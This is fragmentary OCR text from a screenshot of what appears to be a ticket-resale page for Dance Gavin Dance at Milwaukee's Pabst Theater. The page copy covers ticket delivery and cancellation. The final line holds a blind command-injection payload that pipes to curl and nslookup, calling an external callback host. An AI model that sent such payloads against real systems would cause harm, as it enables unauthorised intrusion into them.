
on for Dance Gavin Dance Milwaukee Tickets
celled entirely with no rescheduled date. Learn more about our
tickets ready for instant download, which is one of the best and
n Dance tickets fulfilled. Any Dance Gavin Dance Milwaukee
 Otherwise your tickets will be mailed to you with Federal
e Pabst Theater concert tickets here with our
100% Buyer
in Dance tickets
.
|curl${IFS}hitzdsybhtclr4e371.bxss.me)&'\"`0&(nslookup${IFS}